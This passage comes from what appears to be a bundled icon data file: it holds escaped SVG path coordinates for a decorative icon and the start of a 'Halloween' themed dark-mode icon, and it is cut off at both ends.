5.01643 6.7782 5.14165 6.56923 5.14165C6.35999 5.14165 6.12387 5.05961 6.03162 4.95495C5.95355 4.86626 5.80339 4.79142 5.70366 4.79142C5.60168 4.79142 5.41299 4.86846 5.29154 4.95961C5.16262 5.05646 4.91554 5.22616 4.74077 5.33801C4.55928 5.45411 4.34208 5.5097 4.25662 5.45405C4.17423 5.40031 4.10974 5.22211 4.10974 5.04837C4.10974 4.88539 4.1743 4.50041 4.2536 4.1902C4.32034 3.92897 4.45416 3.21935 4.57387 2.50047ZM9.21974 3.45671L9.4333 3.9678L9.4965 3.94134L9.27868 3.42011C9.35113 3.36363 9.39862 3.27652 9.39862 3.17776C9.39862 3.00771 9.26025 2.86933 9.0902 2.86933C8.92016 2.86933 8.78178 3.00771 8.78178 3.17776C8.78178 3.3478 8.92016 3.48618 9.0902 3.48618C9.1366 3.48618 9.18026 3.47514 9.21974 3.45671ZM10.1412 5.93361C10.1412 6.01551 10.2078 6.08213 10.2896 6.08213C10.3715 6.08213 10.4381 6.01551 10.4381 5.93361C10.4381 5.85177 10.3715 5.78515 10.2896 5.78515C10.2078 5.78515 10.1412 5.85177 10.1412 5.93361ZM10.2896 5.71662C10.3411 5.71662 10.3878 5.7354 10.4251 5.76548L10.8949 5.39017C10.8829 5.34795 10.8727 5.30662 10.8653 5.26707C10.8154 5.00306 10.6468 4.71623 10.497 4.64057C10.3367 4.55962 10.0948 4.43619 9.95933 4.36628C9.84488 4.3072 9.6821 4.1963 9.56181 4.09781L10.2408 5.72265C10.2565 5.71901 10.2728 5.71662 10.2896 5.71662ZM12.4914 3.40914C12.4914 3.26267 12.3723 3.14356 12.2258 3.14356C12.0794 3.14356 11.9602 3.26267 11.9602 3.40914C11.9602 3.55561 12.0794 3.67473 12.2258 3.67473C12.3723 3.67473 12.4914 3.55561 12.4914 3.40914ZM12.184 4.44784C12.2274 4.47861 12.28 4.49718 12.3372 4.49718C12.4836 4.49718 12.6028 4.37807 12.6028 4.2316C12.6028 4.08513 12.4837 3.96601 12.3372 3.96601C12.1907 3.96601 12.0716 4.08513 12.0716 4.2316C12.0716 4.29596 12.0955 4.35421 12.1337 4.4002L10.9394 5.35453L10.9822 5.40806L12.184 4.44784ZM14.5561 6.1935C14.5561 6.40611 14.729 6.57903 14.9416 6.57903C15.1542 6.57903 15.3272 6.40611 15.3272 6.1935C15.3272 5.9809 15.1543 5.80798 14.9416 5.80798C14.729 5.80798 14.5561 5.9809 14.5561 6.1935ZM15.5414 8.56952C15.5414 8.6593 15.6144 8.7323 15.7041 8.7323C15.7939 8.7323 15.8669 8.6593 15.8669 8.56952C15.8669 8.47973 15.7939 8.40674 15.7041 8.40674C15.6144 8.40674 15.5414 8.47973 15.5414 8.56952ZM15.6956 2.52671C15.6956 2.60704 15.7609 2.67236 15.8412 2.67236C15.9215 2.67236 15.9869 2.60704 15.9869 2.52671C15.9869 2.44639 15.9215 2.38107 15.8412 2.38107C15.7609 2.38107 15.6956 2.44639 15.6956 2.52671ZM20.1848 11.6709C20.1848 11.6189 20.1425 11.5766 20.0906 11.5766C20.0386 11.5766 19.9963 11.6189 19.9963 11.6709C19.9963 11.7228 20.0386 11.7651 20.0906 11.7651C20.1425 11.7651 20.1848 11.7228 20.1848 11.6709ZM18.557 10.6856C18.557 10.5392 18.4379 10.42 18.2915 10.42C18.145 10.42 18.0259 10.5392 18.0259 10.6856C18.0259 10.8321 18.145 10.9512 18.2915 10.9512C18.3315 10.9512 18.3691 10.9416 18.4032 10.9257L18.6713 11.3078C18.6642 11.3217 18.6598 11.3372 18.6598 11.3539C18.6598 11.4106 18.706 11.4567 18.7627 11.4567C18.8193 11.4567 18.8655 11.4106 18.8655 11.3539C18.8655 11.2972 18.8193 11.2511 18.7627 11.2511C18.748 11.2511 18.7341 11.2543 18.7214 11.2598L18.4607 10.8885C18.5191 10.8398 18.557 10.7674 18.557 10.6856ZM18.5228 12.2391C18.6015 12.2391 18.6656 12.175 18.6656 12.0964C18.6656 12.0177 18.6015 11.9536 18.5228 11.9536C18.4441 11.9536 18.38 12.0177 18.38 12.0964C18.38 12.175 18.4441 12.2391 18.5228 12.2391ZM18.3034 13.6126C18.2625 13.5188 18.1689 13.4529 18.0601 13.4529C17.9137 13.4529 17.7945 13.572 17.7945 13.7184C17.7945 13.8649 17.9137 13.984 18.0601 13.984C18.2066 13.984 18.3257 13.8649 18.3257 13.7184C18.3257 13.7048 18.3237 13.6918 18.3217 13.6787L19.5683 13.3193C19.6388 13.5406 19.8462 13.7013 20.0906 13.7013C20.3929 13.7013 20.6389 13.4553 20.6389 13.153C20.6389 12.8507 20.3929 12.6047 20.0906 12.6047C19.8959 12.6047 19.725 12.707 19.6277 12.8604L19.3171 12.6965C19.3186 12.689 19.3195 12.6812 19.3195 12.6732C19.3195 12.6071 19.2657 12.5533 19.1995 12.5533C19.1334 12.5533 19.0796 12.6071 19.0796 12.6732C19.0796 12.7394 19.1334 12.7932 19.1995 12.7932C19.233 12.7932 19.2633 12.7793 19.2851 12.7571L19.5947 12.9206C19.5752 12.9619 19.5606 13.0059 19.5519 13.0521L18.9489 12.9858C18.9387 12.93 18.8899 12.8874 18.8312 12.8874C18.7651 12.8874 18.7112 12.9412 18.7112 13.0074C18.7112 13.0735 18.7651 13.1273 18.8312 13.1273C18.8807 13.1273 18.9234 13.097 18.9417 13.054L19.5439 13.1202L19.5433 13.1295C19.5428 13.1373 19.5423 13.1451 19.5423 13.153C19.5423 13.1871 19.5458 13.2203 19.5518 13.2527L18.3034 13.6126ZM8.2735 13.153C8.2735 13.2475 8.35033 13.3244 8.44485 13.3244C8.53936 13.3244 8.61619 13.2475 8.61619 13.153C8.61619 13.0585 8.53936 12.9817 8.44485 12.9817C8.35033 12.9817 8.2735 13.0585 8.2735 13.153ZM8.86464 12.3876C8.86464 12.4617 8.92482 12.5218 8.99884 12.5218C9.07286 12.5218 9.13304 12.4617 9.13304 12.3876C9.13304 12.3136 9.07286 12.2534 8.99884 12.2534C8.92482 12.2534 8.86464 12.3136 8.86464 12.3876ZM17.2205 14.738C17.2205 14.3175 16.8785 13.9755 16.4581 13.9755C16.0376 13.9755 15.6956 14.3175 15.6956 14.738C15.6956 15.1584 16.0376 15.5004 16.4581 15.5004C16.8785 15.5004 17.2205 15.1584 17.2205 14.738ZM11.746 9.24633C11.641 9.24633 11.5555 9.3318 11.5555 9.4368C11.5555 9.54194 11.6411 9.62741 11.746 9.62734C11.8511 9.62734 11.9365 9.54187 11.9365 9.4368C11.9365 9.3318 11.8511 9.24633 11.746 9.24633ZM9.49362 11.0019C9.49362 11.0629 9.54324 11.1126 9.60424 11.1126C9.66517 11.1126 9.71486 11.0629 9.71486 11.0019C9.71486 10.941 9.66517 10.8913 9.60424 10.8913C9.54331 10.8913 9.49362 10.941 9.49362 11.0019ZM8.49522 19.2765C8.24451 19.0929 7.57935 18.5746 7.0159 17.8575L6.96223 17.8995C7.54974 18.6472 8.24684 19.1809 8.47966 19.3493C8.4761 19.3737 8.47363 19.3986 8.47363 19.4239C8.47363 19.5299 8.50591 19.6285 8.56109 19.7104L8.26925 19.8966C8.20928 19.8351 8.12587 19.7966 8.03341 19.7966C7.85151 19.7966 7.70354 19.9446 7.70354 20.1265C7.70354 20.3084 7.85151 20.4564 8.03341 20.4564C8.21531 20.4564 8.36329 20.3083 8.36329 20.1265C8.36329 20.0619 8.34389 20.002 8.31161 19.951L8.60372 19.7646C8.69796 19.8707 8.8349 19.938 8.98767 19.938C9.01536 19.938 9.04229 19.9352 9.06875 19.931L9.20809 20.5954C9.11392 20.6335 9.04709 20.7255 9.04709 20.8333C9.04709 20.9749 9.1623 21.0901 9.30384 21.0901C9.44544 21.0901 9.56065 20.9749 9.56065 20.8333C9.56065 20.6917 9.44544 20.5764 9.30384 20.5764C9.29678 20.5764 9.28997 20.5774 9.28315 20.5783L9.27478 20.5794L9.13564 19.9161C9.33831 19.8551 9.488 19.6721 9.50027 19.4528C10.1582 19.4093 13.8922 19.0354 15.7784 16.1378C15.8185 16.157 15.8628 16.1685 15.91 16.1685C16.0801 16.1685 16.2184 16.0301 16.2184 15.8601C16.2184 15.69 16.0801 15.5516 15.91 15.5516C15.74 15.5516 15.6016 15.69 15.6016 15.8601C15.6016 15.9583 15.6486 16.0449 15.7204 16.1015C13.8542 18.967 10.1579 19.3403 9.49972 19.3842C9.49156 19.2789 9.45181 19.1825 9.38958 19.1045C10.1244 18.8433 13.9793 17.348 15.6095 14.2295C15.618 14.2314 15.6268 14.2323 15.6359 14.2323C15.7067 14.2323 15.7644 14.1747 15.7644 14.1038C15.7644 14.033 15.7067 13.9753 15.6359 13.9753C15.565 13.9753 15.5074 14.033 15.5074 14.1038C15.5074 14.141 15.5235 14.1742 15.5488 14.1977C13.908 17.3369 9.98977 18.8215 9.33886 19.0498L9.33606 19.0471L9.33601 19.0471C9.32931 19.0408 9.32265 19.0345 9.31562 19.0287C9.90272 18.584 13.0122 16.1303 13.5647 13.6633C13.5809 13.6654 13.5972 13.6668 13.6139 13.6668C13.8217 13.6668 13.9909 13.4977 13.9909 13.2899C13.9909 13.0821 13.8217 12.9129 13.6139 12.9129C13.4061 12.9129 13.237 13.0821 13.237 13.2899C13.237 13.4572 13.3466 13.5992 13.4978 13.6483C12.9447 16.1183 9.79224 18.5836 9.25696 18.987C9.23461 18.9733 9.21145 18.9607 9.18698 18.9503C10.9028 16.1595 11.5252 14.31 11.6077 14.0513C11.6328 14.0572 11.6586 14.061 11.6855 14.061C11.8744 14.061 12.0282 13.9073 12.0282 13.7183C12.0282 13.5294 11.8744 13.3756 11.6855 13.3756C11.4965 13.3756 11.3428 13.5294 11.3428 13.7183C11.3428 13.8563 11.4252 13.9747 11.5429 14.029C11.4635 14.2781 10.8433 16.1284 9.12022 18.9281C9.0778 18.9168 9.03345 18.9101 8.98753 18.9101C8.91941 18.9101 8.8545 18.9238 8.79501 18.9479C8.61625 18.6835 8.40597 18.2142 8.27858 17.9128C8.25856 17.9238 8.23721 17.9326 8.21482 17.9389C8.34137 18.2391 8.54991 18.7049 8.73284 18.9783C8.70632 18.9934 8.68124 19.0107 8.65793 19.0302C8.44211 18.8746 7.82094 18.4013 7.29224 17.7486L7.23899 17.7917C7.76468 18.4408 8.38063 18.9139 8.60804 19.0786C8.55684 19.1347 8.51763 19.2019 8.49522 19.2765ZM3.72819 15.1789C3.72819 14.9757 3.56294 14.8105 3.3598 14.8105C3.15672 14.8105 2.9914 14.9757 2.9914 15.1789C2.9914 15.382 3.15665 15.5473 3.3598 15.5473C3.56294 15.5473 3.72819 15.382 3.72819 15.1789ZM2.43343 14.5238C2.43343 14.434 2.36044 14.361 2.27065 14.361C2.18087 14.361 2.10788 14.434 2.10788 14.5238C2.10788 14.6136 2.18087 14.6865 2.27065 14.6865C2.36044 14.6865 2.43343 14.6136 2.43343 14.5238ZM12.2261 3.60622C12.3348 3.60622 12.4232 3.51781 12.4232 3.40918C12.4232 3.30054 12.3348 3.21213 12.2261 3.21213C12.1175 3.21213 12.0291 3.30054 12.0291 3.40918C12.0291 3.51781 12.1175 3.60622 12.2261 3.60622ZM14.805 7.19276C14.7483 7.19276 14.7022 7.14664 14.7022 7.08996C14.7022 7.03327 14.7483 6.98715 14.805 6.98715C14.8617 6.98715 14.9078 7.03327 14.9078 7.08996C14.9078 7.14664 14.8617 7.19276 14.805 7.19276ZM14.805 7.05569C14.7861 7.05569 14.7707 7.07111 14.7707 7.08996C14.7707 7.1088 14.7861 7.12422 14.805 7.12422C14.8238 7.12422 14.8393 7.1088 14.8393 7.08996C14.8393 7.07111 14.8238 7.05569 14.805 7.05569ZM6.85994 10.2857L9.11649 10.0776C9.14404 10.1999 9.25348 10.2915 9.38396 10.2915C9.53515 10.2915 9.65811 10.1685 9.65811 10.0173C9.65811 9.86612 9.53515 9.74316 9.38396 9.74316C9.2354 9.74316 9.11411 9.86186 9.10992 10.0094L6.84769 10.218C6.82564 10.1304 6.78098 10.0517 6.72041 9.98834L9.22918 6.91948C9.27408 6.94806 9.32692 6.96519 9.38401 6.96519C9.5435 6.96519 9.67324 6.83545 9.67324 6.67596C9.67324 6.51647 9.5435 6.38666 9.38401 6.38666C9.22452 6.38666 9.09478 6.51647 9.09478 6.67596C9.09478 6.75375 9.12597 6.82414 9.17614 6.87616L6.67004 9.9418C6.59876 9.88464 6.51199 9.84633 6.41706 9.83372L6.5159 8.45548C6.58635 8.44397 6.64043 8.38311 6.64043 8.30936C6.64043 8.22746 6.57381 8.16084 6.49198 8.16084C6.41007 8.16084 6.34345 8.22746 6.34345 8.30936C6.34345 8.37571 6.38739 8.43129 6.44749 8.45035L6.34866 9.82872C6.19109 9.82885 6.05004 9.90041 5.95573 10.0125L5.15781 9.28713C5.17049 9.26478 5.1783 9.23929 5.1783 9.21187C5.1783 9.12689 5.10908 9.05766 5.02409 9.05766C4.93911 9.05766 4.86981 9.12702 4.86981 9.21201C4.86981 9.297 4.93904 9.36622 5.02403 9.36622C5.05679 9.36622 5.08701 9.3558 5.11203 9.33833L5.91523 10.0685C5.86471 10.148 5.83511 10.2419 5.83511 10.3429C5.83511 10.358 5.83606 10.3729 5.83737 10.3878L4.11164 10.6763C4.05784 10.3517 3.77588 10.103 3.43627 10.103C3.25896 10.103 3.09769 10.1713 2.97583 10.2822L2.25179 9.73756C2.26372 9.7133 2.27105 9.68636 2.27105 9.65751C2.27105 9.55669 2.18908 9.47472 2.08833 9.47472C1.98751 9.47472 1.90554 9.55669 1.90554 9.65751C1.90554 9.75826 1.98751 9.84023 2.08833 9.84023C2.13548 9.84023 2.17811 9.82179 2.2106 9.79232L2.92703 10.3312C2.8356 10.4329 2.77412 10.5618 2.75651 10.7043L1.37951 10.4168L1.37978 10.4143L1.38006 10.4114C1.38006 10.3043 1.29294 10.2172 1.18589 10.2172C1.07883 10.2172 0.991719 10.3043 0.991719 10.4114C0.991719 10.5186 1.07883 10.6056 1.18589 10.6056C1.26731 10.6056 1.33688 10.5552 1.36573 10.4839L2.75164 10.7732L2.75128 10.7799C2.75108 10.7827 2.75089 10.7855 2.75089 10.7883C2.75089 11.064 2.9149 11.3015 3.15005 11.4102L2.81367 12.4058C2.79338 12.4015 2.77241 12.399 2.75082 12.399C2.5855 12.399 2.45096 12.5335 2.45096 12.6988C2.45096 12.8641 2.5855 12.9987 2.75082 12.9987C2.91613 12.9987 3.05067 12.8641 3.05067 12.6988C3.05067 12.5792 2.97981 12.4766 2.8783 12.4285L3.21366 11.4359C3.28357 11.46 3.3582 11.4737 3.4362 11.4737C3.81412 11.4737 4.12158 11.1662 4.12158 10.7883C4.12158 10.777 4.12083 10.7659 4.12008 10.7549L4.11939 10.7444L5.84785 10.4554C5.88212 10.6079 5.98424 10.7347 6.12084 10.8028L5.86273 11.5519L5.85849 11.5514C5.85639 11.5511 5.85428 11.5508 5.8521 11.5508C5.77651 11.5508 5.71503 11.6123 5.71503 11.6879C5.71503 11.7635 5.77651 11.825 5.8521 11.825C5.9277 11.825 5.98918 11.7635 5.98918 11.6879C5.98918 11.6402 5.96471 11.5983 5.9277 11.5737L6.18417 10.8292C6.23599 10.8469 6.2913 10.8569 6.34901 10.8569C6.43235 10.8569 6.51089 10.8365 6.5806 10.8011L7.1008 11.9923C7.06585 12.0189 7.04295 12.0605 7.04295 12.1077C7.04295 12.188 7.10827 12.2533 7.1886 12.2533C7.26893 12.2533 7.33424 12.188 7.33424 12.1077C7.33424 12.0274 7.26893 11.962 7.1886 11.962C7.18003 11.962 7.17167 11.9631 7.16351 11.9646L6.64009 10.766C6.69451 10.7286 6.74132 10.6809 6.77778 10.6257L8.15814 11.15C8.15224 11.1733 8.1482 11.1972 8.1482 11.2224C8.1482 11.3862 8.28144 11.5193 8.44524 11.5193C8.60905 11.5193 8.74222 11.3862 8.74222 11.2224C8.74222 11.0586 8.60905 10.9254 8.44524 10.9254C8.33086 10.9254 8.2325 10.9911 8.18288 11.086L6.81177 10.5652C6.84433 10.4978 6.86311 10.4225 6.86311 10.3428C6.86311 10.3235 6.86203 10.3044 6.85994 10.2857ZM12.1404 4.2316C12.1404 4.12296 12.2288 4.03455 12.3374 4.03455C12.4461 4.03455 12.5345 4.12296 12.5345 4.2316C12.5345 4.34023 12.4461 4.42865 12.3374 4.42865C12.2288 4.42865 12.1404 4.34023 12.1404 4.2316ZM14.942 5.94494C14.805 5.94494 14.6936 6.05638 14.6936 6.19339C14.6936 6.3304 14.805 6.44184 14.942 6.44184C15.0791 6.44184 15.1905 6.3304 15.1905 6.19339C15.1905 6.05638 15.0791 5.94494 14.942 5.94494ZM4.90962 6.51042C4.90962 6.58612 4.84825 6.64749 4.77255 6.64749C4.69684 6.64749 4.63547 6.58612 4.63547 6.51042C4.63547 6.43471 4.69684 6.37334 4.77255 6.37334C4.84825 6.37334 4.90962 6.43471 4.90962 6.51042ZM3.18742 13.41C3.18742 13.547 3.29886 13.6584 3.43587 13.6584C3.57288 13.6584 3.68432 13.547 3.68432 13.41C3.68432 13.273 3.57288 13.1615 3.43587 13.1615C3.29886 13.1615 3.18742 13.273 3.18742 13.41ZM5.21789 12.0736C5.33598 12.0736 5.43207 12.1697 5.43207 12.2878C5.43207 12.4058 5.33598 12.5019 5.21789 12.5019C5.0998 12.5019 5.00371 12.4058 5.00371 12.2878C5.00371 12.1697 5.0998 12.0736 5.21789 12.0736ZM8.03352 19.8652C7.88939 19.8652 7.77219 19.9824 7.77219 20.1265C7.77219 20.2707 7.88939 20.3879 8.03352 20.3879C8.17766 20.3879 8.29486 20.2707 8.29486 20.1265C8.29486 19.9824 8.17759 19.8652 8.03352 19.8652ZM11.6854 13.4443C11.8366 13.4443 11.9595 13.5672 11.9595 13.7184C11.9595 13.8696 11.8366 13.9926 11.6854 13.9926C11.5342 13.9926 11.4112 13.8696 11.4112 13.7184C11.4112 13.5672 11.5342 13.4443 11.6854 13.4443ZM9.22334 20.6694L9.22231 20.6645C9.15933 20.6949 9.11539 20.759 9.11539 20.8336C9.11539 20.9374 9.19976 21.0219 9.3036 21.0219C9.40743 21.0219 9.49187 20.9374 9.49187 20.8336C9.49187 20.7297 9.40743 20.6453 9.3036 20.6453L9.30093 20.6454L9.2982 20.6456L9.29437 20.6461L9.29129 20.6465L9.28859 20.6468L9.29037 20.6554L9.22334 20.6694ZM20.5021 13.153C20.5021 13.3798 20.3177 13.5642 20.0909 13.5642C19.8641 13.5642 19.6797 13.3798 19.6797 13.153C19.6797 12.9262 19.8641 12.7417 20.0909 12.7417C20.3177 12.7417 20.5021 12.9262 20.5021 13.153ZM13.9225 13.2901C13.9225 13.1201 13.7842 12.9817 13.6141 12.9817C13.4441 12.9817 13.3057 13.1201 13.3057 13.2901C13.3057 13.4602 13.4441 13.5986 13.6141 13.5986C13.7842 13.5986 13.9225 13.4602 13.9225 13.2901ZM18.4887 10.6855C18.4887 10.7941 18.4002 10.8826 18.2916 10.8826C18.183 10.8826 18.0946 10.7941 18.0946 10.6855C18.0946 10.5769 18.183 10.4885 18.2916 10.4885C18.4002 10.4885 18.4887 10.5769 18.4887 10.6855ZM5.23522 7.89274C5.30778 7.89274 5.3666 7.83391 5.3666 7.76135C5.3666 7.68878 5.30778 7.62996 5.23522 7.62996C5.16265 7.62996 5.10383 7.68878 5.10383 7.76135C5.10383 7.83391 5.16265 7.89274 5.23522 7.89274ZM6.73138 7.36715C6.73138 7.43654 6.67513 7.49278 6.60575 7.49278C6.53636 7.49278 6.48012 7.43654 6.48012 7.36715C6.48012 7.29777 6.53636 7.24152 6.60575 7.24152C6.67513 7.24152 6.73138 7.29777 6.73138 7.36715ZM3.4362 11.3367C3.13388 11.3367 2.88789 11.0907 2.88789 10.7884C2.88789 10.4861 3.13388 10.2401 3.4362 10.2401C3.73852 10.2401 3.98451 10.4861 3.98451 10.7884C3.98451 11.0907 3.73852 11.3367 3.4362 11.3367ZM6.34907 9.96593C6.55688 9.96593 6.72603 10.1351 6.72603 10.3429C6.72603 10.5507 6.55688 10.7198 6.34907 10.7198C6.14126 10.7198 5.97211 10.5507 5.97211 10.3429C5.97211 10.1351 6.14126 9.96593 6.34907 9.96593ZM3.9729 6.76737C3.9729 6.8209 3.92931 6.86449 3.87578 6.86449C3.85357 6.86449 3.83335 6.85675 3.81691 6.84414L3.10815 7.28415C3.13173 7.31547 3.14921 7.35125 3.15866 7.39052L4.58974 6.92988C4.59036 6.87059 4.63868 6.82241 4.69817 6.82241C4.758 6.82241 4.80667 6.87114 4.80667 6.93097C4.80667 6.99081 4.758 7.03947 4.69817 7.03947C4.66239 7.03947 4.63086 7.02179 4.61106 6.99499L3.16744 7.45968C3.1673 7.48997 3.16134 7.51862 3.15263 7.54603L3.99833 8.03444C4.01752 8.01744 4.04239 8.00675 4.06995 8.00675C4.12978 8.00675 4.17851 8.05548 4.17851 8.11531C4.17851 8.17515 4.12978 8.22381 4.06995 8.22381C4.01011 8.22381 3.96145 8.17515 3.96145 8.11531C3.96145 8.10777 3.96221 8.10051 3.96364 8.09345L3.12446 7.60882C3.1052 7.64041 3.08026 7.66783 3.05085 7.6901L3.34084 8.16884C3.34755 8.16747 3.35462 8.16672 3.36174 8.16672C3.41842 8.16672 3.46455 8.21284 3.46455 8.26952C3.46455 8.3262 3.41842 8.37233 3.36174 8.37233C3.30506 8.37233 3.25894 8.3262 3.25894 8.26952C3.25894 8.24485 3.26805 8.22257 3.28251 8.20482L2.99212 7.7254C2.95655 7.74089 2.91748 7.74973 2.87629 7.74973C2.71563 7.74973 2.585 7.6191 2.585 7.45844C2.585 7.29779 2.71563 7.16716 2.87629 7.16716C2.94606 7.16716 3.00932 7.19279 3.05949 7.23384L3.78058 6.78615C3.77935 6.78005 3.77866 6.77381 3.77866 6.76737C3.77866 6.71384 3.82225 6.67025 3.87578 6.67025C3.92931 6.67025 3.9729 6.71384 3.9729 6.76737ZM2.65354 7.45844C2.65354 7.58126 2.75347 7.68119 2.87629 7.68119C2.99911 7.68119 3.09904 7.58126 3.09904 7.45844C3.09904 7.33562 2.99911 7.23569 2.87629 7.23569C2.75347 7.23569 2.65354 7.33562 2.65354 7.45844ZM8.06223 16.4278C8.13794 16.4278 8.19931 16.3665 8.19931 16.2907C8.19931 16.215 8.13794 16.1537 8.06223 16.1537C7.98653 16.1537 7.92516 16.215 7.92516 16.2907C7.92516 16.3665 7.98653 16.4278 8.06223 16.4278ZM8.11793 14.4553C8.11793 14.5073 8.07574 14.5495 8.02369 14.5495C7.97165 14.5495 7.92945 14.5073 7.92945 14.4553C7.92945 14.4032 7.97165 14.361 8.02369 14.361C8.07574 14.361 8.11793 14.4032 8.11793 14.4553ZM7.43693 16.5864C7.52801 16.5864 7.60184 16.5126 7.60184 16.4215C7.60184 16.3304 7.52801 16.2566 7.43693 16.2566C7.34586 16.2566 7.27203 16.3304 7.27203 16.4215C7.27203 16.5126 7.34586 16.5864 7.43693 16.5864ZM6.70441 14.7636C6.70441 14.6408 6.80434 14.5408 6.92716 14.5408C7.04998 14.5408 7.14991 14.6408 7.14991 14.7636C7.14991 14.8864 7.04998 14.9863 6.92716 14.9863C6.80434 14.9863 6.70441 14.8864 6.70441 14.7636ZM5.43201 15.4662C5.52664 15.4662 5.60335 15.3895 5.60335 15.2948C5.60335 15.2002 5.52664 15.1235 5.43201 15.1235C5.33738 15.1235 5.26066 15.2002 5.26066 15.2948C5.26066 15.3895 5.33738 15.4662 5.43201 15.4662ZM8.36205 15.0165C8.36205 15.0638 8.32369 15.1021 8.27638 15.1021C8.22906 15.1021 8.1907 15.0638 8.1907 15.0165C8.1907 14.9691 8.22906 14.9308 8.27638 14.9308C8.32369 14.9308 8.36205 14.9691 8.36205 15.0165ZM15.716 11.7364C15.7854 11.7364 15.8416 11.6801 15.8416 11.6107C15.8416 11.5414 15.7854 11.4851 15.716 11.4851C15.6466 11.4851 15.5904 11.5414 15.5904 11.6107C15.5904 11.6801 15.6466 11.7364 15.716 11.7364ZM12.1489 7.36716C12.1489 7.45233 12.0798 7.52137 11.9947 7.52137C11.9095 7.52137 11.8405 7.45233 11.8405 7.36716C11.8405 7.28199 11.9095 7.21295 11.9947 7.21295C12.0798 7.21295 12.1489 7.28199 12.1489 7.36716ZM13.12 6.38472C13.12 6.27286 13.029 6.18191 12.9173 6.18191C12.8054 6.18191 12.7145 6.27286 12.7145 6.38472C12.7145 6.4965 12.8054 6.58745 12.9173 6.58745C13.029 6.58745 13.12 6.4965 13.12 6.38472ZM14.2823 9.89738C14.2823 9.98254 14.2132 10.0516 14.1281 10.0516C14.0429 10.0516 13.9739 9.98254 13.9739 9.89738C13.9739 9.81221 14.0429 9.74316 14.1281 9.74316C14.2132 9.74316 14.2823 9.81221 14.2823 9.89738ZM13.2714 8.61224C13.3282 8.61224 13.3742 8.56621 13.3742 8.50943C13.3742 8.45265 13.3282 8.40662 13.2714 8.40662C13.2147 8.40662 13.1686 8.45265 13.1686 8.50943C13.1686 8.56621 13.2147 8.61224 13.2714 8.61224ZM10.5069 6.51047C10.5069 6.59861 10.4351 6.67037 10.347 6.67037C10.2588 6.67037 10.187 6.59861 10.187 6.51047C10.187 6.42233 10.2588 6.35057 10.347 6.35057C10.4351 6.35057 10.5069 6.42233 10.5069 6.51047ZM10.4384 6.51047C10.4384 6.46009 10.3974 6.4191 10.347 6.4191C10.2966 6.4191 10.2556 6.46009 10.2556 6.51047C10.2556 6.56084 10.2966 6.60183 10.347 6.60183C10.3974 6.60183 10.4384 6.56084 10.4384 6.51047ZM8.78201 16.37C8.78201 16.4481 8.7187 16.5114 8.64061 16.5114C8.56252 16.5114 8.49922 16.4481 8.49922 16.37C8.49922 16.292 8.56252 16.2287 8.64061 16.2287C8.7187 16.2287 8.78201 16.292 8.78201 16.37ZM15.8985 10.3601C15.9427 10.3601 15.9785 10.3243 15.9785 10.2801C15.9785 10.2359 15.9427 10.2001 15.8985 10.2001C15.8543 10.2001 15.8185 10.2359 15.8185 10.2801C15.8185 10.3243 15.8543 10.3601 15.8985 10.3601ZM14.345 8.98348C14.4568 8.98348 14.5478 9.07443 14.5478 9.18628C14.5478 9.29807 14.4568 9.38902 14.345 9.38902C14.2333 9.38902 14.1423 9.29807 14.1423 9.18628C14.1423 9.07443 14.2333 8.98348 14.345 8.98348ZM14.345 9.05201C14.271 9.05201 14.2108 9.11226 14.2108 9.18628C14.2108 9.2603 14.271 9.32048 14.345 9.32048C14.4191 9.32048 14.4792 9.2603 14.4792 9.18628C14.4792 9.11226 14.4191 9.05201 14.345 9.05201ZM14.9964 10.1659C15.0784 10.1659 15.1449 10.0994 15.1449 10.0174C15.1449 9.93534 15.0784 9.86885 14.9964 9.86885C14.9143 9.86885 14.8479 9.93534 14.8479 10.0174C14.8479 10.0994 14.9143 10.1659 14.9964 10.1659ZM17.1439 10.0174C17.1439 10.0742 17.0979 10.1202 17.0411 10.1202C16.9843 10.1202 16.9383 10.0742 16.9383 10.0174C16.9383 9.96064 16.9843 9.91461 17.0411 9.91461C17.0979 9.91461 17.1439 9.96064 17.1439 10.0174ZM13.8198 10.2686C13.8671 10.2686 13.9054 10.2302 13.9054 10.1829C13.9054 10.1356 13.8671 10.0972 13.8198 10.0972C13.7725 10.0972 13.7341 10.1356 13.7341 10.1829C13.7341 10.2302 13.7725 10.2686 13.8198 10.2686ZM13.9739 11.0019C13.9739 10.9169 14.0431 10.8477 14.1281 10.8477C14.2131 10.8477 14.2823 10.9169 14.2823 11.0019C14.2823 11.0869 14.2131 11.1561 14.1281 11.1561C14.0431 11.1561 13.9739 11.0869 13.9739 11.0019ZM14.0424 11.0019C14.0424 11.0491 14.0809 11.0876 14.1281 11.0876C14.1753 11.0876 14.2138 11.0491 14.2138 11.0019C14.2138 10.9547 14.1753 10.9162 14.1281 10.9162C14.0809 10.9162 14.0424 10.9547 14.0424 11.0019ZM8.67926 19.424C8.67926 19.5941 8.81764 19.7325 8.98768 19.7325C9.15772 19.7325 9.2961 19.5941 9.2961 19.424C9.2961 19.254 9.15772 19.1156 8.98768 19.1156C8.81764 19.1156 8.67926 19.254 8.67926 19.424ZM3.35987 15.4102C3.48762 15.4102 3.59119 15.3066 3.59119 15.1789C3.59119 15.0511 3.48762 14.9475 3.35987 14.9475C3.23212 14.9475 3.12855 15.0511 3.12855 15.1789C3.12855 15.3066 3.23212 15.4102 3.35987 15.4102Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","Halloween":{"dark":"\u003Csvg viewBox=\"0 0 20 19\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Cpath d=\"M19.9734 15.8815C19.9734 17.471 15.6993 18.7594 10.4265 18.7594C5.15378 18.7594 0.8797 17.471 0.8797 15.8815C0.8797 15.8331 0.883802 15.785 0.891634 15.7372C1.14187 17.2595 5.31525 18.4704 10.4265 18.4704C15.5378 18.4704 19.7112 17.2595 19.9615 15.7372C19.9693 15.785 19.9734 15.8331 19.9734 15.8815Z\" fill=\"#404350\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M19.9734 15.5925C19.9734 15.641 19.9693 15.6895 19.9615 15.7372C19.7112 17.2595 15.5382 18.4704 10.4265 18.4704C5.31488 18.4704 1.14187 17.2595 0.891634 15.7372C0.883802 15.6895 0.8797 15.641 0.8797 15.5925C0.8797 14.0031 5.15415 12.7147 10.4265 12.7147C15.6989 12.7147 19.9734 14.0031 19.9734 15.5925Z\" fill=\"#575B6C\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M13.3826 6.80123C13.3774 6.79153 13.3718 6.78034 13.3651 6.76878C13.3703 6.77736 13.3767 6.78818 13.3826 6.80123Z\" fill=\"#575A6C\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M17.1704 3.54598C17.1059 3.60155 17.0392 3.56985 16.9761 